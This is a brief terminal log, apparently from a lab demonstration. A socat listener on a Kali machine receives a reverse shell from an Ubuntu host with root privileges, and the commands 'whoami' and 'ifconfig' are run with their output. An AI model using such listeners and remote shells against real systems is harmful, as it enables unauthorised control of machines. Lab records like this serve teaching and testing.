 root@kali:~# socat tcp-listen:6666 -
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:d2:c4:39
          inet addr:192.168.118.143  Bcast:192.168.118.255  Mask:255.255.255.0
          inet6 addr: fe80::96e1:b8dc:8cfb:6ef6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:350646 errors:0 dropped:0 overruns:0 frame:0
          TX packets:72231 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:511693973 (511.6 MB)  TX bytes:4516251 (4.5 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:660 errors:0 dropped:0 overruns:0 frame:0
          TX packets:660 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:60382 (60.3 KB)  TX bytes:60382 (60.3 KB)